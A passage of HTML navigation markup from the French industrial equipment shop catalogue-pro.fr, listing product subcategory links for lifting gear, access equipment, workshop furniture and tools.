                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/elingues.html">
                                                Elingues                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/grues-d-atelier.html">
                                                Grues d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/leve-palettes-potences.html">
                                                Lève-palettes - Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/manipulation-par-aspiration.html">
                                                Manipulation par aspiration                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/palans-manuels.html">
                                                Palans manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/palans-electriques.html">
                                                Palans électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/palonniers.html">
                                                Palonniers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/pinces-de-levage.html">
                                                Pinces de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/portiques.html">
                                                Portiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/potences.html">
                                                Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/potences-pour-chariot.html">
                                                Potences pour chariot                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/treuils.html">
                                                Treuils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/treuils-manuels.html">
                                                Treuils Manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/treuils-de-vehicules.html">
                                                Treuils de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/treuils-electriques.html">
                                                Treuils électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/x-exclusivites-web.html">
                                                X- Exclusivités WEB - Levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/3-MISE_NIVEAU-sans_ombre.png"
                                     alt="Mise à niveau"
                                     loading="lazy"/>
                                                        <span>Mise à niveau</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Mise à niveau                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/accessoires-de-quai.html">
                                                Accessoires de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/butoirs-de-quai.html">
                                                Butoirs de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/marchepieds.html">
                                                Marchepieds                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/nacelles-elevatrices.html">
                                                Nacelles élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/passerelles.html">
                                                Passerelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/plateformes.html">
                                                Plateformes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/rampes-d-acces.html">
                                                Rampes d'accès                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/tables-elevatrices.html">
                                                Tables élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/x-exclusivites-web-mise-a-niveau.html">
                                                X - Exclusivités WEB - Mise à niveau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/echafaudages.html">
                                                Échafaudages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/echelles.html">
                                                Échelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/echelles-telescopiques.html">
                                                Échelles télescopiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/echelles-a-crinoline-acces-camions.html">
                                                Échelles à crinoline - Accès camions                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/mise-a-niveau/equipement-et-securite-de-quai.html">
                                                Équipement et sécurité de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/4-ATELIER-sans_ombre.png"
                                     alt="Atelier"
                                     loading="lazy"/>
                                                        <span>Atelier</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Atelier                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/atelier.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/affichage-et-pupitres.html">
                                                Affichage et pupitres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/armoires-d-atelier.html">
                                                Armoires d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/armoires-de-classement.html">
                                                Armoires de classement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/armoires-informatiques.html">
                                                Armoires informatiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/armoires-a-bacs.html">
                                                Armoires à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/armoires-a-tiroirs.html">
                                                Armoires à tiroirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/cabines-d-atelier.html">
                                                Cabines d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/chauffages-industriels.html">
                                                Chauffages industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/cloisons-industrielles.html">
                                                Cloisons industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/eclairage.html">
                                                Eclairage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/graissage.html">
                                                Graissage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/lanieres-pvc-et-toiles-de-protection.html">
                                                Lanières PVC et toiles de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/lubrifiants-et-graisses.html">
                                                Lubrifiants et graisses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/portes-souples.html">
                                                Portes souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/postes-de-travail-ergonomiques.html">
                                                Postes de travail ergonomiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/pupitres-d-atelier.html">
                                                Pupitres d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/rayonnages-avec-bacs.html">
                                                Rayonnages avec bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/rideaux-et-ecrans-de-soudage.html">
                                                Rideaux et écrans de soudage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/servantes-d-atelier.html">
                                                Servantes d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/sieges-d-atelier.html">
                                                Sièges d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/tables-de-travail.html">
                                                Tables de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/tapis-anti-fatigue.html">
                                                Tapis anti-fatigue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/vestiaires.html">
                                                Vestiaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/x-exclusivites-web-atelier.html">
                                                X - Exclusivités WEB - Atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/atelier/etablis.html">
                                                Établis                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/5-OUTILLAGE-sans_ombre.png"
                                     alt="Outillage"
                                     loading="lazy"/>
                                                        <span>Outillage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Outillage                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/outillage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/brouettes.html">
                                                Brouettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/baches-de-protection.html">
                                                Bâches de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/chargeurs-soudure.html">
                                                Chargeurs - Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/cles-de-serrage.html">
                                                Clés de serrage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/coffres-de-chantier.html">
                                                Coffres de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/coffrets-d-outillage.html">
                                                Coffrets d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/compresseurs.html">
                                                Compresseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/filets-de-protection.html">
                                                Filets de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/groupes-electrogenes.html">
                                                Groupes électrogènes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/machines-outils.html">
                                                Machines outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/materiels-de-chantier.html">
                                                Matériels de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/materiels-de-sciage.html">
                                                Matériels de sciage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/outillage-batiment.html">
                                                Outillage - Bâtiment                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/outillage-pneumatique.html">
                                                Outillage pneumatique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/outillage-a-main.html">
                                                Outillage à main                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/outillage-electro-portatif.html">
                                                Outillage électro-portatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/outillage-electroportatif.html">
                                                Outillage électroportatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/presses-hydrauliques.html">
                                                Presses hydrauliques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/outillage/sac-a-outils.html">
                                                Sac à outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
